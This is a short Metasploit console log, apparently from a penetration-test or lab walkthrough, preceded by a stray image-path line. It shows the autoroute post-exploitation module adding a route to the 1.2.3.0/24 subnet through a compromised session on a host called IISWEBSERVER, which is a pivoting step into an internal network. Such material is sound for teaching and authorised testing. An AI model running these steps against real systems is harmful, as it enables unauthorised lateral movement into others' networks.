 msf6 post(multi/manage/autoroute) > set cmd add
cmd => add
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > set subnet 1.2.3.0
subnet => 1.2.3.0
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against IISWEBSERVER
[*] Adding a route to 1.2.3.0/255.255.255.0...
[+] Route added to subnet 1.2.3.0/255.255.255.0.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >